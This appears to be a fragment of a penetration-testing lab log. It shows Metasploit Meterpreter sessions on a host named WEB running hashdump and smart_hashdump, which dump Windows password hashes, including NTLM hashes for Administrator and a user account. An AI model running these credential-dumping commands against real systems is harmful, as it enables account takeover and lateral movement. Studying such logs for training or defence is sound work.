 meterpreter > run hashdump
[!] Meterpreter scripts are deprecated. Try post/windows/gather/smart_hashdump.
[!] Example: run post/windows/gather/smart_hashdump OPTION=value [...]
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY 6614a6bef1ceaa59db4901d48bcd257e...
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
[*] Dumping password hints...
No users with password hints on this system
[*] Dumping password hashes...
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
de1ay:1000:aad3b435b51404eeaad3b435b51404ee:25528bbc58dcd9de2c09dd303dfbd6de:::
meterpreter > run post/windows/gather/smart_hashdump
[*] Running module against WEB
[*] Hashes will be saved to the database if one is connected.
[+] Hashes will be saved in loot in JtR password file format to:
[*] /root/.msf4/loot/20200704001948_default_192.168.111.80_windows.hashes_273769.txt
[*] Dumping password hashes...
[*] Running as SYSTEM extracting hashes from registry
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY 6614a6bef1ceaa59db4901d48bcd257e...
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
[*] Dumping password hints...
[*] No users with password hints on this system
[*] Dumping password hashes...
[+] Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[+] de1ay:1000:aad3b435b51404eeaad3b435b51404ee:25528bbc58dcd9de2c09dd303dfbd6de:::